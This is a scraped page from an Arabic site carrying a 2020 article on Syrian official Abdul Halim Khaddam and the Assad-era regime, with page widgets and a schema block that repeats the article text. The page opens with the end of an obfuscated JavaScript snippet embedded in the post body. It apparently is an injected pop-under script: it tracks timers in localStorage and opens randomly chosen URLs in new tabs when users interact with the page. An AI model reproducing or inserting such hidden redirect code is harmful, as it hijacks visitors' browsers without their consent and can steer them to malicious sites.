_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="2281" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="2281" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%82%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%af%d9%8a%d8%a9" rel="tag">الحقبة الاسدية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9" rel="tag">السلطة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86" rel="tag">السوريين</a> <a href="https://arabiansforum.net/archives/tag/%d8%ae%d8%af%d8%a7%d9%85" rel="tag">خدام</a> <a href="https://arabiansforum.net/archives/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7" rel="tag">سوريا</a> <a href="https://arabiansforum.net/archives/tag/%d9%84%d8%ba%d8%b2" rel="tag">لغز</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 4, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬033 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-04-04T18:15:32+00:00","datePublished":"2020-04-04T18:15:32+00:00","dateModified":"2020-04-04T17:49:28+00:00","headline":"\u0644\u063a\u0632 \u0639\u0628\u062f \u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645","name":"\u0644\u063a\u0632 \u0639\u0628\u062f \u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645","keywords":"\u0627\u0644\u062d\u0642\u0628\u0629 \u0627\u0644\u0627\u0633\u062f\u064a\u0629,\u0627\u0644\u0633\u0644\u0637\u0629,\u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646,\u062e\u062f\u0627\u0645,\u0633\u0648\u0631\u064a\u0627,\u0644\u063a\u0632","url":"https:\/\/arabiansforum.net\/archives\/2281","description":"\u0646\u0647\u0627\u064a\u0629 \u0646\u0645\u0648\u0630\u062c\u064a\u0629 \u0644\u0642\u064a\u0647\u0627 \u0639\u0628\u062f \u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645\u060c \u0628\u0648\u0641\u0627\u062a\u0647 \u0641\u064a \u0628\u0627\u0631\u064a\u0633 \u0628\u0639\u062f \u0623\u0646 \u0635\u0627\u0631 \u0645\u0646\u0633\u064a\u0627\u064b. \u0627\u0644\u0631\u062c\u0644 \u0627\u0644\u0630\u064a \u0643\u0627\u0646\u062a \u0644\u0647 \u0635\u0648\u0644\u0627\u062a \u0648\u062c\u0648\u0644\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0644\u0644\u0623\u0633\u062f \u0627\u0644\u0623\u0628\u060c \u062e\u0627\u0635\u0629 \u0641\u064a \u0627\u0644\u0634\u0623\u0646 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u060c \u0631\u062d\u0644 \u0628\u0639\u062f \u0631\u062d\u064a\u0644 \u0632\u0645\u0646\u0647 \u0643\u0627\u0645\u0644\u0627\u064b. \u0647\u0646\u0627\u0643 \u0623\u062c\u064a\u0627\u0644 \u062a\u0646\u062a","copyrightYear":"2020","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0646\u0647\u0627\u064a\u0629 \u0646\u0645\u0648\u0630\u062c\u064a\u0629 \u0644\u0642\u064a\u0647\u0627 \u0639\u0628\u062f \u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645\u060c \u0628\u0648\u0641\u0627\u062a\u0647 \u0641\u064a \u0628\u0627\u0631\u064a\u0633 \u0628\u0639\u062f \u0623\u0646 \u0635\u0627\u0631 \u0645\u0646\u0633\u064a\u0627\u064b. \u0627\u0644\u0631\u062c\u0644 \u0627\u0644\u0630\u064a \u0643\u0627\u0646\u062a \u0644\u0647 \u0635\u0648\u0644\u0627\u062a \u0648\u062c\u0648\u0644\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0644\u0644\u0623\u0633\u062f \u0627\u0644\u0623\u0628\u060c \u062e\u0627\u0635\u0629 \u0641\u064a \u0627\u0644\u0634\u0623\u0646 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u060c \u0631\u062d\u0644 \u0628\u0639\u062f \u0631\u062d\u064a\u0644 \u0632\u0645\u0646\u0647 \u0643\u0627\u0645\u0644\u0627\u064b. \u0647\u0646\u0627\u0643 \u0623\u062c\u064a\u0627\u0644 \u062a\u0646\u062a\u0645\u064a \u0625\u0644\u0649 \u0645\u0627 \u0628\u0639\u062f\u0647 \u0648\u0644\u0627 \u062a\u0639\u0631\u0641 \u0639\u0646\u0647 \u0634\u064a\u0626\u0627\u064b\u060c \u0648\u0627\u0644\u0623\u062c\u064a\u0627\u0644 \u0627\u0644\u062a\u064a \u0648\u0627\u0643\u0628\u062a \u0646\u0634\u0627\u0637\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u0627 \u062a\u062d\u062a\u0641\u0638 \u0644\u0647 \u0628\u0630\u0643\u0631\u0649 \u0625\u064a\u062c\u0627\u0628\u064a\u0629. \u0644\u0645 \u064a\u0643\u0646 \u0627\u0644\u0623\u0645\u0631 \u0644\u064a\u062e\u062a\u0644\u0641 \u0644\u0648 \u0623\u0646\u0647 \u0645\u0627\u062a \u0641\u064a \u0633\u0648\u0631\u064a\u0627\u060c \u0641\u064a \u0643\u0646\u0641 \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u062a\u064a \u062e\u062f\u0645\u0647\u0627\u060c \u0625\u0630 \u0644\u0645 \u064a\u064f\u0633\u062c\u0651\u0644 \u0644\u0647\u0627 \u0637\u064a\u0644\u0629 \u062a\u0627\u0631\u064a\u062e\u0647\u0627 \u0627\u0644\u0627\u0643\u062a\u0631\u0627\u062b \u0628\u0641\u0642\u062f\u0627\u0646 \u0623\u062d\u062f \u0645\u0646 \u0645\u0633\u0624\u0648\u0644\u064a\u0647\u0627\u060c \u0628\u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u0648\u0641\u0627\u0629 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0648\u0627\u0628\u0646\u0647 \u0628\u0627\u0633\u0644 \u0645\u0646 \u0642\u0628\u0644. \u0647\u064a \u0633\u0644\u0637\u0629 \u062a\u0642\u0648\u0644 \u0644\u0644\u062c\u0645\u064a\u0639 \u0623\u0644\u0627 \u0643\u0628\u064a\u0631 \u0644\u062f\u064a\u0647\u0627 \u0633\u0648\u0649 \u0645\u0646 \u0647\u0645 \u0641\u064a \u062d\u0644\u0642\u062a\u0647\u0627 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 \u0627\u0644\u0636\u064a\u0642\u0629\u060c \u0648\u0627\u0644\u0645\u0633\u0624\u0648\u0644\u0648\u0646 \"\u0627\u0644\u0643\u0628\u0627\u0631\" \u062e\u0627\u0631\u062c\u0647\u0627 \u062a\u0632\u062f\u062d\u0645 \u062f\u064a\u0627\u0631\u0647\u0645 \u0628\u0627\u0644\u0645\u0639\u0632\u0651\u064a\u0646 \u0639\u0646\u062f\u0645\u0627 \u064a\u0645\u0648\u062a \u0644\u0647\u0645 \u0645\u0642\u0631\u0651\u0628 \u0648\u062a\u0642\u0641\u0631 \u0639\u0646\u062f\u0645\u0627 \u064a\u0645\u0648\u062a\u0648\u0646 \u0647\u0645\u060c \u0648\u0642\u062f \u0627\u0639\u062a\u0627\u062f \u0627\u0644\u0633\u0648\u0631\u064a\u0648\u0646 \u0639\u0644\u0649 \u0642\u064a\u0627\u0633 \u062d\u0627\u0644\u0629 \u0647\u0624\u0644\u0627\u0621 \u0628\u0627\u0644\u0645\u062b\u0644 \u0627\u0644\u0645\u0639\u0631\u0648\u0641: \u0645\u0627\u062a \u0643\u0644\u0628 \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u0627\u062c\u062a\u0645\u0639\u062a \u0627\u0644\u0625\u0645\u0627\u0631\u0629\u060c \u0648\u0645\u0627\u062a \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u0644\u0645 \u064a\u0633\u0631 \u062e\u0644\u0641 \u0646\u0639\u0634\u0647 \u0623\u062d\u062f.\r\n\u064a\u0633\u0647\u0644 \u0627\u0644\u0642\u0648\u0644 \u0623\u0646 \u0642\u064a\u0645\u0629 \u062e\u062f\u0627\u0645 \u0643\u0627\u0646\u062a \u0645\u0633\u062a\u0645\u062f\u0629 \u0641\u0642\u0637 \u0645\u0646 \u0648\u062c\u0648\u062f\u0647 \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629\u060c \u0648\u0623\u0646 \u0642\u064a\u0645\u062a\u0647 \u0636\u0645\u0646\u0647\u0627 \u0644\u0627 \u064a\u064f\u0639\u062a\u062f \u0628\u0647\u0627 \u0628\u062f\u0644\u064a\u0644 \u0639\u062f\u0645 \u062a\u0623\u062b\u064a\u0631 \u0627\u0646\u0634\u0642\u0627\u0642\u0647 \u0639\u0644\u064a\u0647\u0627 \u0648\u0644\u0648 \u0642\u0644\u064a\u0644\u0627\u064b. \u0627\u0644\u0627\u0646\u0634\u0642\u0627\u0642 \u0646\u0641\u0633\u0647 \u0623\u062a\u0649 \u0645\u062a\u0623\u062e\u0631\u0627\u064b\u060c \u0648\u0623\u0634\u0628\u0647 \u0628\u0627\u0633\u062a\u0642\u0627\u0644\u0629\u064d \u0644\u0645\u0646 \u0623\u064f\u062d\u064a\u0644 \u0625\u0644\u0649 \u0627\u0644\u062a\u0642\u0627\u0639\u062f \u0642\u0628\u0644 \u062a\u0642\u062f\u064a\u0645\u0647\u0627. \u0623\u064a\u0636\u0627\u064b \u0645\u0646 \u0627\u0644\u0633\u0647\u0644 \u0645\u0644\u0627\u062d\u0638\u0629 \u0639\u062f\u0645 \u0627\u0643\u062a\u0631\u0627\u062b \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0628\u0627\u0646\u0634\u0642\u0627\u0642\u0647 \u0622\u0646\u0630\u0627\u0643\u060c \u062d\u064a\u062b \u0644\u0645 \u064a\u0643\u0646 \u0644\u0647 \u0642\u064a\u0645\u0629 \u062e\u0627\u0631\u062c \u0627\u0644\u0627\u0633\u062a\u0647\u0644\u0627\u0643 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0627\u0644\u0645\u0624\u0642\u062a \u0639\u0631\u0628\u064a\u0627\u064b\u060c \u0648\u0643\u0627\u0646 \u0648\u0627\u0636\u062d\u0627\u064b \u062d\u064a\u0646\u0626\u0630 \u062a\u0641\u0636\u064a\u0644 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0623\u0634\u062e\u0627\u0635 \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629 \u0644\u0645 \u064a\u0641\u0642\u062f\u0648\u0627 \u0635\u0644\u0627\u062d\u064a\u062a\u0647\u0645 \u0628\u0639\u062f\u060c \u0645\u0639 \u0645\u064a\u0644 \u0648\u0627\u0636\u062d \u0625\u0644\u0649 \u0634\u062e\u0635\u064a\u0627\u062a \u0645\u0646 \u0627\u0644\u0628\u0646\u064a\u0629 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0645\u062b\u0644 \u063a\u0627\u0632\u064a \u0643\u0646\u0639\u0627\u0646 \u0648\u0622\u0635\u0641 \u0634\u0648\u0643\u062a.\r\n\r\n\r\n\u0641\u064a \u0632\u0645\u0646\u0647 \u0627\u0644\u0630\u0647\u0628\u064a\u060c \u0643\u0627\u0646 \u062e\u062f\u0627\u0645 \u0644\u064a\u062d\u0638\u0649 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0628\u0627\u0644\u062a\u0641\u0627\u062a\u0629 \u062e\u0627\u0635\u0629 \u0645\u0646 \u0634\u0627\u0639\u0631 \u0645\u062b\u0644 \u0645\u0638\u0641\u0631 \u0627\u0644\u0646\u0648\u0627\u0628 \u0641\u064a \u0633\u064a\u0627\u0642 \u0647\u062c\u0627\u0626\u0647 \u0627\u0644\u0642\u0627\u062f\u0629 \u0627\u0644\u0639\u0631\u0628\u060c \u0625\u0630 \u062e\u0635\u0651\u0647 \u0628\u062a\u0634\u0628\u064a\u0647\u0647 \u0628\u0627\u0644\u0647\u062f\u0647\u062f \u0641\u064a \u0634\u062a\u064a\u0645\u062a\u0647 \"\u062f\u064a\u0651\u0648\u062b \u0627\u0644\u0634\u0627\u0645 \u0648\u0647\u062f\u0647\u062f\u0647\". \u0639\u0642\u062f \u0648\u0646\u0635\u0641 \u0645\u0646\u0630 \u0627\u0646\u0642\u0644\u0627\u0628 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0623\u0645\u0636\u0627\u0647\u0627 \u062e\u062f\u0627\u0645 \u0641\u064a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\u060c \u0648\u0647\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a \u0623\u0647\u0645 \u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0633\u062f\u064a\u0629\u060c \u0628\u0645\u0627 \u0641\u064a\u0647\u0627 \u0623\u0648\u0644\u0627\u064b \u0627\u0644\u0627\u0646\u0641\u062a\u0627\u062d \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u064a\u0637 \u0627\u0644\u0639\u0631\u0628\u064a \"\u0627\u0644\u062e\u0644\u064a\u062c\u064a \u0639\u0644\u0649 \u0646\u062d\u0648 \u062e\u0627\u0635\"\u060c \u062b\u0645 \u062f\u062e\u0648\u0644 \u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0633\u062f \u0625\u0644\u0649 \u0644\u0628\u0646\u0627\u0646 \u0648\u0635\u0648\u0644\u0627\u064b \u0625\u0644\u0649 \u0627\u0644\u0648\u0635\u0627\u064a\u0629 \u0627\u0644\u0645\u0637\u0644\u0642\u0629 \u0639\u0644\u064a\u0647\u060c \u0645\u0631\u0648\u0631\u0627\u064b \u0628\u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0646\u0627\u0634\u0626 \u0645\u0639 \u062d\u0643\u0645 \u0627\u0644\u0645\u0644\u0627\u0644\u064a \u0641\u064a \u0625\u064a\u0631\u0627\u0646. \u0641\u064a \u062e\u0636\u0645 \u0630\u0644\u0643 \u0643\u0644\u0647\u060c \u0644\u0645 \u064a\u0643\u0646 \u062e\u062f\u0627\u0645 \u0645\u0648\u0638\u0641\u0627\u064b \u0639\u0627\u062f\u064a\u0627\u064b \"\u0623\u0648 \u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u0627\u064b\" \u064a\u0646\u0641\u0651\u0630 \u062a\u0639\u0644\u064a\u0645\u0627\u062a \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0628\u062f\u0642\u0629 \u0648\u062d\u0633\u0628\u060c \u0641\u0623\u0635\u062d\u0627\u0628 \u0647\u0630\u0647 \u0627\u0644\u0646\u0638\u0631\u0629 \u064a\u0633\u062d\u0628\u0648\u0646 \u0645\u0646 \u0631\u0635\u064a\u062f\u0647 \u0645\u0627 \u064a\u064f\u0636\u0627\u0641 \u0625\u0644\u0649 \u0631\u0635\u064a\u062f \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0644\u064a\u0628\u062f\u0648 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u0627\u0644\u0645\u0637\u0644\u0642.\r\n\r\n\r\n\u063a\u062f\u0627\u0629 \u0627\u0646\u0642\u0644\u0627\u0628\u0647\u060c \u0623\u062a\u0649 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0628\u0634\u062e\u0635\u064a\u0627\u062a \u0644\u0627 \u0648\u0632\u0646 \u0644\u0647\u0627 \u0625\u0637\u0644\u0627\u0642\u0627\u064b \u0644\u062a\u0648\u0644\u064a \u0628\u0639\u0636 \u0627\u0644\u0645\u0646\u0627\u0635\u0628\u060c \u0648\u0641\u064a \u0630\u0644\u0643 \u0625\u0645\u0639\u0627\u0646 \u0641\u064a \u0627\u0644\u062d\u0631\u0635 \u0639\u0644\u0649 \u0633\u0644\u0637\u062a\u0647 \u0645\u0646 \u0627\u0646\u0642\u0644\u0627\u0628 \u062c\u062f\u064a\u062f \u0648\u0627\u0633\u062a\u0647\u0627\u0646\u0629 \u062e\u0628\u064a\u062b\u0629 \u0628\u0639\u0645\u0648\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u062f\u0631\u0643\u0648\u0646 \u062a\u0641\u0627\u0647\u0629 \u0623\u062d\u062c\u0627\u0645 \u0647\u0624\u0644\u0627\u0621. \u0645\u062b\u0644\u0627\u064b \u0623\u062a\u0649 \u0628\u0646\u0642\u064a\u0628 \u0627\u0644\u0645\u0639\u0644\u0645\u064a\u0646 \u0623\u062d\u0645\u062f \u0627\u0644\u062e\u0637\u064a\u0628 \u0644\u064a\u0636\u0639\u0647 \u0623\u0648\u0644 \u0631\u0626\u064a\u0633 \u0628\u0639\u062f \u0627\u0646\u0642\u0644\u0627\u0628\u0647\u060c \u0648\u0623\u062a\u0649 \u0628\u0645\u062a\u0639\u0628 \u0634\u0646\u0627\u0646 \"\u0631\u0626\u064a\u0633 \u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0637\u0644\u0628\u0629 \u0627\u0644\u0630\u064a \u0644\u0645 \u064a\u0624\u062f\u0651\u0650 \u0627\u0644\u062e\u062f\u0645\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\" \u0644\u064a\u0639\u064a\u0651\u0646\u0647 \u0623\u0648\u0644 \u0648\u0632\u064a\u0631 \u0644\u0644\u062f\u0641\u0627\u0639 \u0641\u064a \u0639\u0647\u062f\u0647\". \u0639\u0628\u062f\u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645 \u0644\u0645 \u064a\u0643\u0646 \u0645\u0646 \u0637\u064a\u0646\u062a\u0647\u0645\u060c \u0648\u0631\u0628\u0645\u0627 \u0634\u0627\u0621\u062a \u0627\u0644\u0623\u0642\u062f\u0627\u0631 \u0623\u0646 \u062a\u0636\u0639\u0647 \u062a\u062d\u062a \u0627\u0644\u0623\u0636\u0648\u0627\u0621 \u0641\u064a \u0645\u0646\u0627\u0633\u0628\u062a\u064a\u0646 \u0633\u0627\u0628\u0642\u062a\u064a\u0646\u060c \u0641\u0647\u0648 \u0643\u0627\u0646 \u0645\u062d\u0627\u0641\u0638 \u062d\u0645\u0627\u0629 \u0639\u0646\u062f\u0645\u0627 \u0642\u0627\u062f \u0645\u0631\u0648\u0627\u0646 \u062d\u062f\u064a\u062f \u0627\u0646\u062a\u0641\u0627\u0636\u0629 \u0636\u062f \u062d\u0643\u0645 \u0627\u0644\u0628\u0639\u062b \u0639\u0627\u0645 1964\u060c \u0648\u0643\u0627\u0646 \u0645\u062d\u0627\u0641\u0638 \u0627\u0644\u0642\u0646\u064a\u0637\u0631\u0629 \u0639\u0646\u062f \u0627\u0646\u062f\u0644\u0627\u0639 \u062d\u0631\u0628 \u062d\u0632\u064a\u0631\u0627\u0646 1967\u060c \u0648\u0628\u0647 \u0623\u064f\u0646\u064a\u0637\u062a \u0645\u0647\u0645\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0623\u0648\u0644 \u0639\u0646 \u0633\u0642\u0648\u0637\u0647\u0627 \u0642\u0628\u0644 \u0633\u0642\u0648\u0637\u0647\u0627 \u0641\u0639\u0644\u0627\u064b\u060c \u0648\u0642\u0628\u0644 \u0623\u0646 \u064a\u062a\u0628\u0639\u0647 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0628\u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0633\u062d\u0628 \u0627\u0644\u0642\u0648\u0627\u062a \u0645\u0646\u0647\u0627.\r\n\r\n\r\n\u0643\u0627\u0646 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f \u0645\u064f\u062d\u0627\u0644\u0627\u064b \u0625\u0644\u0649 \u0627\u0644\u062e\u062f\u0645\u0629 \u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0641\u064a \u0625\u062d\u062f\u0649 \u0627\u0644\u0648\u0632\u0627\u0631\u0627\u062a\u060c \u0625\u062b\u0631 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644 \u0639\u0646 \u0645\u0635\u0631\u060c \u0639\u0646\u062f\u0645\u0627 \u0648\u0642\u0639 \u0627\u0646\u0642\u0644\u0627\u0628 \u0627\u0644\u0628\u0639\u062b\u060c \u0648\u0644\u0627 \u064a\u0648\u062c\u062f \u0623\u062f\u0646\u0649 \u062f\u0644\u064a\u0644 \u0639\u0644\u0649 \u0645\u0634\u0627\u0631\u0643\u062a\u0647 \u0641\u064a \u0627\u0644\u0627\u0646\u0642\u0644\u0627\u0628. \u0645\u0627 \u0623\u0635\u0628\u062d \u0645\u0631\u062c\u0639\u0627\u064b \u062d\u0648\u0644 \"\u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\" \u0648\u062f\u0648\u0631\u0647 \u0627\u0644\u0623\u0633\u0627\u0633\u064a \u0641\u064a\u0647\u0627 \u0623\u062a\u0649 \u0645\u062a\u0623\u062e\u0631\u0627\u064b\u060c \u0648\u0628\u0631\u0648\u0627\u064a\u062a\u0647 \u0647\u0648 \u0646\u0641\u0633\u0647 \u0628\u0639\u062f \u0627\u063a\u062a\u064a\u0627\u0644\u0647 \u062c\u0645\u064a\u0639 \u0645\u0646 \u0648\u0631\u062f \u0627\u0633\u0645\u0647\u0645 \u0641\u064a\u0647\u0627 \u0623\u0648 \u0632\u062c\u0651\u0647\u0645 \u0641\u064a \u0627\u0644\u0633\u062c\u0646. \u0628\u062d\u0633\u0628 \u0623\u063a\u0644\u0628 \u0627\u0644\u0631\u0648\u0627\u064a\u0627\u062a\u060c \u0623\u064f\u0639\u064a\u062f \u062d\u0627\u0641\u0638 \u0625\u0644\u0649 \u0627\u0644\u062c\u064a\u0634 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0635\u0644\u0627\u062d \u062c\u062f\u064a\u062f \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u0645\u062f\u064a\u0631\u0627\u064b \u0644\u0625\u062f\u0627\u0631\u0629 \u0634\u0624\u0648\u0646 \u0627\u0644\u0636\u0628\u0627\u0637\u060c \u0625\u0644\u0627 \u0623\u0646 \u0628\u0639\u0636 \u0627\u0644\u0631\u0648\u0627\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u0645\u062a\u062f\u0627\u0648\u0644\u0629 \u0634\u0641\u0647\u064a\u0627\u064b \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0639\u0628\u062f\u0627\u0644\u062d\u0644\u064a\u0645 \u062e\u062f\u0627\u0645 \u0627\u0644\u0630\u064a \u062a\u0648\u0633\u0637 \u0644\u062f\u0649 \u0635\u0644\u0627\u062d \u062c\u062f\u064a\u062f \u0645\u0646 \u0623\u062c\u0644 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0623\u0633\u062f \u0625\u0644\u0649 \u0627\u0644\u062c\u064a\u0634. \u062a\u0644\u0643 \u0627\u0644\u0635\u0644\u0629 \u0627\u0644\u062b\u0644\u0627\u062b\u064a\u0629 \u062a\u0628\u062f\u0648 \u0645\u0646\u0637\u0642\u064a\u0629 \u0625\u0630\u0627 \u0623\u062e\u0630\u0646\u0627 \u0641\u064a \u0627\u0644\u062d\u0633\u0628\u0627\u0646 \u0627\u0646\u062a\u0645\u0627\u0621 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0625\u0644\u0649 \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0633\u0627\u062d\u0644\u060c \u0648\u0642\u0644\u0629 \u0639\u062f\u062f \u0627\u0644\u0628\u0639\u062b\u064a\u064a\u0646 \u0641\u064a \u062a\u0644\u0643 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062a\u064a \u062a\u062c\u0639\u0644 \"\u0627\u0644\u0631\u0641\u0627\u0642\" \u0639\u0644\u0649 \u062a\u0639\u0627\u0631\u0641 \u0634\u062e\u0635\u064a \u0648\u062b\u064a\u0642.\r\n\r\n\r\n\u0647\u0646\u0627\u0643 \u0645\u064a\u0644 \u0645\u0634\u062a\u0631\u0643 \u0644\u062f\u0649 \u0646\u0633\u0628\u0629 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0644\u0644\u062a\u0646\u0632\u064a\u0644 \u0645\u0646 \u0642\u064a\u0645\u0629 \u0627\u0644\u0630\u064a\u0646 \u0639\u0645\u0644\u0648\u0627 \u0645\u0639 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f\u060c \u0623\u0646\u0635\u0627\u0631 